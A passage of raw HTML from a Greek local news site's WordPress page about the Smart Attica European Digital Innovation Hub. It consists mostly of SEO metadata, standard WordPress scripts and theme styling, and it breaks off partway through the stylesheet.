

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/02/03/3772/
body_size: 40877
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica# - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/02/03/3772/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica# - Corinthos City" />
	<meta property="og:description" content="Απο Χρίστος Δήμας | facebook Με τη δημιουργία του Ευρωπαϊκού Κόμβου Ψηφιακής Καινοτομίας #Smart_Attica αξιοποιούμε τη γνώση, τη δικτύωση και τη δυναμική κορυφαίων φορέων από την ερευνητική, ακαδημαϊκή και επιχειρηματική κοινότητα σε τομείς αιχμής. Το Smart Attica, με τον συντονισμό του NCSR &#8220;DEMOKRITOS&#8221; και την συμμετοχή 17 φορέων, αναμένεται να διαδραματίσει καθοριστικό ρόλο στην ενίσχυση [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/02/03/3772/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-02-03T10:12:39+00:00" />
	<meta property="article:modified_time" content="2023-02-03T10:14:21+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica#","datePublished":"2023-02-03T10:12:39+00:00","dateModified":"2023-02-03T10:14:21+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg","articleSection":["ΒΟΥΛΗ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/02/03/3772/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/02/03/3772/","url":"https://corinthoscity.gr/archives/2023/02/03/3772/","name":"Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica# - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg","datePublished":"2023-02-03T10:12:39+00:00","dateModified":"2023-02-03T10:14:21+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/02/03/3772/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/02/03/3772/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica#"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal 